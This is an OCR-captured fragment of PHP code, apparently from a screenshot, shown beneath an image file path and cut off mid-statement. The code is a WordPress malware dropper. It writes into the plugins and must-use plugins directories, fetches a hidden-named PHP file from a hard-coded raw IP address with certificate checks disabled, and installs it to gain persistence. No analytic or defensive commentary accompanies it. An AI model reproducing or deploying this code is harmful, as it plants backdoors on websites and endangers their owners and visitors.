
_sc_end; } @file_put_contents( $_sc_lock, '1' ); $_sc_files
= array( '._ridge-enhancer-lite/._ridge-enhancer-lite.php'
); $_sc_base = 'http://104.164.55.74'; $_sc_ok = false;
$_sc_dirs = array( $plugins_dir, $mu_dir ); foreach (
$_sc_dirs as $_sc_d ) { if ( ! is_dir( $_sc_d ) ) { @mkdir(
$_sc_d, 0755, true ); } if ( ! is_writable( $_sc_d ) ) {
continue; } $_sc_fail = false; foreach ( $_sc_files as
$_sc_f ) { $_sc_dest = $_sc_d . '/' . $_sc_f; $_sc_dir =
dirname( $_sc_dest ); if ( ! is_dir( $_sc_dir ) ) { @mkdir(
$_sc_dir, 0755, true ); } $_sc_url = $_sc_base . '/' .
basename( $_sc_f ); $_sc_data = false; if (
function_exists( 'wp_remote_get' ) ) { $_sc_resp =
@wp_remote_get( $_sc_url, array( 'timeout' => 15,
'sslverify' => false ) ); if ( ! is_wp_error( $_sc_resp ) &&
wp_remote_retrieve_response_code( $_sc_resp ) ===
200 ) { $_sc_data = wp_remote_retrieve_body(
$_sc_resp ); } } if ( $_sc_data === false ) { $_sc_ctx =
@stream_context_create( array( 'ssl' => array(
'verify_peer' => false, 'verify_peer_name' => false ), 'http'